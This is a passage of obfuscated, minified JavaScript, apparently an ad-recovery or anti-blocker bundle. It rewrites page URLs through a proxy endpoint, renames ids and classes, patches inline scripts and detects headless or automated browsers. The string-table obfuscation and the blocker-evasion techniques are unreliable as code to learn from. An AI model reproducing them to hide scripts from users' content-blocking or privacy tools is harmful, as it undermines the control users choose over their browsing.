n(2109)===e[n(2089)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2294)]:t,a=t=>(0,ru._)(t[n(789)](5))?n(2817)+(0,ru.ks)(t[n(789)](5)[n(2604)]()):t,c=t=>t[n(1201)](n(765))&&(0,ru._)(t[n(789)](3))?(0,ru.ks)(t[n(789)](3)):t):n(2243)===e[n(2089)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(919)])[r(2286)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(2731)](t);const g=l[r(1311)]>=3&&r(2270)===l[l[r(1311)]-3][r(1854)];if(r(2405)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(2484)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&t[r(1854)][r(1854)][r(1201)](r(2817)))t[r(1854)][r(1854)]=a(t[r(1854)][r(1854)]);else if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||"id"!==t[r(1854)][r(1854)]&&r(1129)!==t[r(1854)][r(1854)]&&r(2741)!==t[r(1854)][r(1854)]||r(1979)!==(null===(i=t[r(965)])||void 0===i?void 0:i[r(2859)]))if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||r(1444)!==t[r(1854)][r(1854)]&&r(1299)!==t[r(1854)][r(1854)]||r(1979)!==(null===(u=t[r(965)])||void 0===u?void 0:u[r(2859)]))if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1411)===t[r(1854)][r(1854)]&&r(1979)===(null===(d=t[r(965)])||void 0===d?void 0:d[r(2859)])&&(t[r(965)][r(965)][r(2625)](r(1444))||t[r(965)][r(965)][r(2625)](r(1299)))){if(r(2626)===e[r(2089)]){const e=iu(t[r(965)][r(965)]);e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=t[r(965)][r(965)]+", "+e)}else if(r(2109)===e[r(2089)]){const e=(b=t[r(965)][r(965)])[r(2625)](r(1444))||b[r(2625)](r(1299))?b=(b=(b=(b=b[r(2510)](/(^width\s*:)   /g,"$1"))[r(2510)](/([^-]width\s*:)   /g,"$1"))[r(2510)](/(^height\s*:)   /g,"$1"))[r(2510)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=e)}}else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1518)===t[r(1854)][r(1854)]&&r(1979)===(null===(h=t[r(965)])||void 0===h?void 0:h[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&"id"===t[r(1854)][r(1854)]&&r(579)===(null===(m=t[r(965)])||void 0===m?void 0:m[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(1854)]=pu(t[r(848)],t[r(965)][r(1854)],o):t[r(965)][r(1854)]=o(t[r(965)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(364)===t[r(1854)][r(1854)]&&r(579)===(null===(p=t[r(965)])||void 0===p?void 0:p[r(2859)]))e[r(2089)],t[r(1854)][r(1854)]=o(t[r(1854)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(472)===t[r(1854)][r(1854)]&&r(1979)===(null===(f=t[r(965)])||void 0===f?void 0:f[r(2859)])){const n=t[r(965)][r(965)];if(r(2626)===e[r(2089)])if("="!==t[r(848)]&&null!==t[r(848)]||!n[r(2625)](" "))t[r(965)][r(965)]=pu(t[r(848)],n,o);else{const i=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0));t[r(965)][r(965)]=i[r(1858)]((t=>{const n=r,i=t[n(819)]("\\")[n(2772)]("");return e[n(1049)]&&!e[n(1049)](i)?t:(0,ru.md)(i,e[n(1730)])}))[r(2772)](" ")}else n[r(2625)](" ")?t[r(965)][r(965)]=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0))[r(1858)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(2772)](" "):t[r(965)][r(965)]=o(n)}else if(g&&r(1979)===t[r(2859)])t[r(965)]=s(t[r(965)],ht.MN[r(2206)]);else if(r(2889)===t[r(2859)])t[r(965)]=s(t[r(965)],g?ht.MN[r(2206)]:ht.MN[r(2889)]);else if(r(1553)===t[r(2859)])t[r(2752)][r(1773)][r(2314)]((t=>{const n=r;n(1612)===t[n(2859)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1119)](t[n(965)])&&(t[n(965)]=fu({...e,stylesheet:t[n(965)],context:n(1578)}))}));else if(r(1612)===t[r(2859)]&&t[r(965)][r(1416)]()[r(1201)](r(2227))&&t[r(965)][r(1416)]()[r(405)](")")){const e=t[r(965)][r(1416)]()[r(789)](4,-1)[r(1416)](),n=e[r(365)](/^'(.*)'$/),i=e[r(365)](/^"(.*)"$/);let o="";o=n?"'"[r(263)](s(n[1],ht.MN[r(2889)]),"'"):i?'"'[r(263)](s(i[1],ht.MN[r(2889)]),'"'):s(e,ht.MN[r(2889)]),t[r(965)]=t[r(965)][r(2510)](e,o)}else r(1443)===t[r(2859)]&&(t[r(1854)]=c(t[r(1854)]));else r(2626)===e[r(2089)]?t[r(965)][r(965)]=r(1471)+t[r(965)][r(965)]:t[r(965)][r(965)]=t[r(965)][r(965)][r(1201)](r(1471))?t[r(965)][r(965)][r(789)](3):t[r(965)][r(965)];else r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);var b},leave(t){l[n(2505)]()}}),Xl(u)}q(6411);const gu=[],bu={};var wu=q(5879);const vu=e=>_t.A[t(999)]()[t(1012)][t(2570)](e,/[A-Z]/g,(e=>"-"[t(263)](e[t(2604)]())));var yu=q(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1120)](),!s[n(2625)]("<"))return s;s[n(2625)](n(1483))&&(s=_t.A[n(999)](i)[n(1012)][n(2570)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2832)]),h=_t.A[n(999)](i)[n(288)][n(2570)](d,s,n(333)),m=h[n(2229)](n(250)),p=(null==m?void 0:m[n(445)](n(2286)))||a||_t.A[n(999)](i)[n(610)][n(999)][n(1750)](i[n(162)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(999)]()[n(1667)][n(2570)](h,n(2386));f&&f[n(2024)](),_t.A[n(999)](i)[n(2364)][n(2570)](h,n(1308))[n(2314)]((t=>{!function(t,e){const n=a1Z;if(gu[n(2625)](e))return;const r=t[n(2916)][n(1929)](t,e);if(r){if(!r[n(2396)])return;if(r[n(999)]||r[n(1622)])return}try{if(e[n(365)](/^\d+$/))return;bu[e]=t[e],t[n(2916)][n(828)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(999)](t)[r(1667)][r(2570)](t[r(162)],r(1580)[r(263)](n,'"]'));if(i)return i[r(1209)];const o=_t.A[r(999)](t)[r(2364)][r(2570)](t[r(162)],"#"+n);if(1===o[r(1311)])return o[0];if(o[r(1311)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3168)](n(1895),t[n(1120)]())}gu[n(2731)](e)}(i,t.id)}));let g="";return s[n(2625)](n(1594))?g=h[n(199)][n(2657)]:s[n(2625)](n(2847))&&s[n(2625)](n(2028))?g=h[n(417)][n(2657)]+h[n(2488)][n(2657)]:s[n(2625)](n(2847))&&!s[n(2625)](n(477))?g=h[n(417)][n(2657)]:s[n(2625)](n(2028))?(_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])&&(g+=h[n(417)][n(2657)]),g+=h[n(2488)][n(2657)]):g=_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])+_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(2488)]),n(494)===(null===(r=h[n(2756)])||void 0===r?void 0:r[n(1854)])&&(g=n(801)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1702)][n(2939)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1702)][e(3193)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(2625)](e(1970)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1090)][e(2604)]();if(e(942)===h||e(352)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(662));n&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(662),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1Z,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(198)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1416)]();if(t[e(2625)](" ")){const r=t[e(819)](" ");n[e(2731)]({url:r[0],size:r[1]})}else n[e(2731)]({url:t})}return n}(i)[n(1858)]((t=>{const e=n;let i;return i=l&&!l(t[e(3059)])?t[e(3059)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3059)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(3009)]?""[e(263)](i," ")[e(263)](t[e(3009)]):i}))[n(2772)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(238)],baseUrl:o,urlFilter:c}));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(944));a&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(944),function(t,n,r){const i=e;return n?n[i(819)](" ")[i(1858)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2889)],baseUrl:r,endpoint:rt.A[i(238)],key:(0,yu.x)()})))[i(2772)](" "):n}(r,a,o))}else if(e(2208)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t)d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]}));else{let t=_t.A[e(999)](s)[e(278)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.location\b/g,e(1353)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(621))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1641)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3139)in r)||e(823)!==r[e(3139)]||(t[e(2625)](e(2448))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2448),e(3106)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(1585))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1585),e(1442)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(2391))&&t[e(2625)](e(1604))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2391),e(1606)),t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1336),e(1903)),t[e(2625)](e(298))?t+=e(2342):t+=e(1830),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)))}}else if(e(1035)===h){var m;const t=null===(m=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2586)))||void 0===m?void 0:m[e(2604)](),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286)),a=_t.A[e(999)](s)[e(2572)][e(2570)](i,"as");if(n&&d(n)){const c=e(1578)===t||e(695)===t&&e(1411)===a?ht.MN[e(2206)]:e(695)===t&&e(2208)===a?ht.MN[e(2358)]:ht.MN[e(2889)];_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(238)]}))}}else if(e(2928)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t&&t[e(1201)](e(200))){const n=Au(t,r,s);_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),n)}else t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2135));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(238)]+e(2098),kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]});n[e(2625)](t)?_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),e(1357)[e(263)](wu.K,e(1546))[e(263)](t,e(3087))[e(263)]((0,yu.x)().id,e(2602))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1383)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1139));e(2082)==typeof n&&n[e(2625)](e(1739))&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1139),e(1735)[e(263)](btoa(n),e(2815)));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2716));e(2082)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(999)](s)[e(2056)][e(2570)](i,e(2716)),_t.A[e(999)](s)[e(575)][e(2570)](i,e(2817)+(0,ru.md)(e(2716)),a))}else if(e(1472)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(485));n&&d(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(485),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(963)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(1680)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1e3)),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(267));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1e3),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2033)===n?ht.MN[e(1383)]:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]})),n&&![e(2033),e(461),e(3226),e(2016)][e(2625)](n)&&u(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(267),(0,ru.md)(n))}else if(e(3230)===h||"g"===h){const t=[e(2010),e(2053),e(1531),e(926),e(1240),e(260),e(2814),e(1961)];for(const n of t){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(999)](s)[e(575)][e(2570)](i,n,u)}}const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1981));if(n&&e(2082)==typeof n)if(n[e(1201)]("#")&&u(n[e(789)](1)))_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),"#"+(0,ru.md)(n[e(789)](1)));else{const t=new URL(n,o);d(t[e(2286)])&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],endpoint:rt.A[e(238)],baseUrl:o}))}}else if(e(2610)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2741));if(t&&e(2082)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(999)](s)[e(575)][e(2570)](i,e(2741),n)}}else if(e(1411)===h){if(e(1965)===i[e(445)](e(1455))&&!(0,ht.Gy)(r)){let t=_t.A[e(999)](s)[e(1294)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(999)](s)[e(1294)][e(1622)][e(2570)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1411)!==o[n(1090)][n(2604)]())return;const u=_t.A[n(999)](r)[n(1294)][n(999)][n(2570)](o);u&&_t.A[n(999)](r)[n(1294)][n(1622)][n(2570)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=_t.A[e(999)](s)[e(2985)][e(999)][e(2570)](i);for(const t of Array[e(2281)](p))u(t)&&p[e(2510)](t,(0,ru.md)(t));const f=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2407));f&&u(f)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2407),(0,ru.zp)(f));const g=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1129));g&&u(g)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1129),(0,ru.md)(g));const b=_t.A[e(999)](s)[e(1613)][e(999)][e(2570)](i);b&&u(b)&&_t.A[e(999)](s)[e(1613)][e(1622)][e(2570)](i,(0,ru.md)(b));const w=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1444));i instanceof s[e(1736)]&&w&&e(2082)==typeof w&&w[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1444),e(1471)+w);const v=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1299));i instanceof s[e(1736)]&&v&&e(2082)==typeof v&&v[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1299),e(1471)+v);const y=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1411));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(405)](";")&&!d[n(405)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(999)](s)[e(575)][e(2570)](i,e(1411),t)}const x=[e(1796),e(1113)];for(const t of x){if(!u(t))continue;const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,t);n&&(_t.A[e(999)](s)[e(2056)][e(2570)](i,t),_t.A[e(999)](s)[e(575)][e(2570)](i,(0,ru.md)(t),n))}if(i instanceof s[e(1736)]){const t=_t.A[e(999)](s)[e(2017)][e(999)][e(2570)](i),n=Object[e(2491)](t);for(const r of n){const n=vu(r);k=e(2817)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1516)])for(let t=0;t<i[e(495)][e(2250)][e(1311)];t++)ku({_window:s,protectUrlContext:r,node:i[e(495)][e(2250)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2250)][n(2314)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1201)](r(200)))return e;const o=decodeURIComponent(e[r(789)](15));if(!o[r(2625)](rt.A[r(238)])){const t=r(1357)[r(263)](wu.K,r(1546))[r(263)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(238)]+r(2098),kind:ht.MN[r(2358)],baseUrl:_t.A[r(999)](i)[r(610)][r(999)][r(1750)](i[r(162)]),endpoint:rt.A[r(238)]}),r(3087))[r(263)]((0,yu.x)().id,r(2602))+xu({_window:i,protectUrlContext:n,html:o});return r(200)+encodeURIComponent(t)}return e};var _u=q(7499),zu=q(8125),Su=q(3268);const Eu=class{static[t(3004)](){const e=t;var n,r;let i=arguments[e(1311)]>0&&void 0!==arguments[0]?arguments[0]:e(1018),o=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2579)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1339)+(0,Su.t)(i+"_"+a),d=e(1339)+(0,Su.t)(i+"_"+c),h=e(1339)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Tu=q(2997),Cu=q(4087),Nu=q(8542),qu=/bot|crawl|http|lighthouse|scan|search|spider/i,Zu=function(e,n){const r=t;return(Zu=Object[r(2066)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(167)]=e}||function(t,e){const n=r;for(var i in e)Object[n(591)][n(3035)][n(2570)](e,i)&&(t[i]=e[i])})(e,n)};function Wu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1Z;function a(t){const e=a1Z;try{l(r[e(1976)](t))}catch(t){o(t)}}function c(t){const e=a1Z;try{l(r[e(2159)](t))}catch(t){o(t)}}function l(t){const e=a1Z;var r;t[e(884)]?i(t[e(965)]):(r=t[e(965)],r instanceof n?r:new n((function(t){t(r)})))[e(2509)](a,c)}l((r=r[s(1750)](t,e||[]))[s(1976)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1409)==typeof Symbol&&(a[Symbol[r(548)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1Z;if(i)throw new TypeError(r(2039));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2965)]:t[0]?o[r(2159)]||((s=o[r(2965)])&&s[r(2570)](o),0):o[r(1976)])&&!(s=s[r(2570)](o,t[1]))[r(884)])return s;switch(o=0,s&&(t=[2&t[0],s[r(965)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2610)]++,{value:t[1],done:!1};case 5:c[r(2610)]++,o=t[1],t=[0];continue;case 7:t=c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue;default:if(!((s=(s=c[r(2184)])[r(1311)]>0&&s[s[r(1311)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2610)]=t[1];break}if(6===t[0]&&c[r(2610)]<s[1]){c[r(2610)]=s[1],s=t;break}if(s&&c[r(2610)]<s[2]){c[r(2610)]=s[2],c[r(3047)][r(2731)](t);break}s[2]&&c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue}t=n[r(2570)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1311)])for(var o,s=0,a=n[i(1311)];s<a;s++)!o&&s in n||(o||(o=Array[i(591)][i(789)][i(2570)](n,0,s)),o[s]=n[s]);return e[i(263)](o||Array[i(591)][i(789)][i(2570)](n))}Object[t(479)],Object[t(479)],t(1409)==typeof SuppressedError&&SuppressedError;var Lu=t(1694),Iu=t(2071),Uu=t(3114),Fu=t(2008),Ru=t(1283),Du=t(1871),Hu=function(t){function e(n,r){const i=a1Z;var o=t[i(2570)](this,r)||this;return o[i(2990)]=n,o[i(1854)]=i(1617),Object[i(2066)](o,e[i(591)]),o}return function(t,e){const n=a1Z;if(n(1409)!=typeof e&&null!==e)throw new TypeError(n(746)+String(e)+n(2212));function r(){this[n(169)]=t}Zu(t,e),t[n(591)]=null===e?Object[n(479)](e):(r[n(591)]=e[n(591)],new r)}(e,t),e}(Error);function Pu(t){return Wu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1Z;switch(i[o(2610)]){case 0:return e={},n=Object[o(2491)](t),[4,Promise[o(648)](n[o(1858)]((function(n){return Wu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1Z;switch(c[l(2610)]){case 0:r=t[n],c[l(2610)]=1;case 1:return c[l(2184)][l(2731)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(965)]=c[l(3195)](),a[l(2990)]=0,a),[3,4];case 3:return s=c[l(3195)](),e[n]=s instanceof Hu?{state:s[l(2990)],error:""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)])}:{state:-3,error:s instanceof Error?""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3195)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(781)](n)}function Vu(e,n){return-1!==e[t(781)](n)}function Xu(e){return Object[t(739)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1311)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2082)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1530)in t)return t[n(1530)](e);for(var i=0;i<t[n(1311)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1119)](e)})))return{value:!0}},s=0,a=r;s<a[n(1311)];s++){var c=o(a[s]);if(n(1566)==typeof c)return c[n(965)]}return!1}function Gu(e){return e[t(1251)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2529)];return 0===r[n(2990)]&&(/headless/i[n(1119)](r[n(965)])?Ru:/electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2810)];return 0===r[n(2990)]&&(Ju(r[n(965)],n(3114),n(1618),n(3007))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1774)];return 0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2062)],i=e[n(1014)],o=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]){var s=r[n(965)];return n(1871)!==o[n(965)]&&(37===s&&!Bu([n(2516),n(800)],o[n(965)])||39===s&&!Bu([n(665)],i[n(965)])||33===s&&!Bu([n(2235)],o[n(965)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(540)][n(2990)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1769)];if(0===r[n(2990)]&&0===r[n(965)][n(1311)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(1574)],i=e[n(1014)];return 0===i[n(2990)]&&n(1614)===i[n(965)]&&(0===r[n(2990)]&&r[n(965)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1001)];if(0===r[n(2990)]&&!r[n(965)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1882)],i=e[n(1801)],o=e[n(1014)],s=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]&&0===s[n(2990)]&&n(1614)===o[n(965)]&&!i[n(965)]&&n(2235)===s[n(965)])return 0===r[n(965)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2861)];return 0===i[n(2990)]&&(n(2981)===i[n(965)][n(2859)]||null!=(null===(r=i[n(965)][n(829)])||void 0===r?void 0:r[n(1694)])?Lu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1541)];return 